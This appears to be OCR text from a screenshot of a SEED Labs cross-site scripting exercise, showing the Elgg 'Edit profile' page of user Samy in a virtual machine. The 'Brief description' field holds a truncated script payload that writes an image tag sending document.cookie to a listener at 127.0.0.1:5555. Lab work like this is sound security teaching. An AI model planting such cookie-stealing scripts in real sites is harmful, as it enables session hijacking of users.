 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
2:02 PM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script type="text/javascript"> document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie)+'
Public
Location
Public
Interests
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
Type here to search
20°C Smoke
ENG
12:02 AM
11/11/2021